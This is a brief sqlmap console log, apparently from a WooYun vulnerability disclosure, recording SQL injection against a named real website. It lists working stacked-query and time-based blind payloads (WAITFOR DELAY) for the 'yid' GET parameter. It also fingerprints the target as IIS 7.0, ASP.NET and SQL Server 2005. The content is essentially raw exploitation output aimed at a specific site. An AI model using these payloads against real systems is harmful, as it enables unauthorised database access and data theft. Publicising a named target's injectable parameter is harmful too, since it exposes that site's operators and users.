 F:\工具包\tools\渗透\sqlmap v1.1\sqlmap.exe
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: yid
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: yid=0030'; WAITFOR DELAY '0:0:5';--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: yid=0030' WAITFOR DELAY '0:0:5'--
---
[11:47:30] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows Vista
web application technology: ASP.NET, ASP.NET 2.0.50727, Microsoft IIS 7.0
back-end DBMS: Microsoft SQL Server 2005
[11:47:30] [WARNING] cannot properly display Unicode characters inside Windows O
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances wi
ll result in replacement with '?' character. Please, find proper character repre
sentation inside corresponding output files.
[11:47:30] [INFO] fetched data logged to text files under 'F:\???\tools\??\SQLMA
P~1.1\Bin\output\www.zjkljjx.com'
[*] shutting down at 11:47:30
www.wooyun.org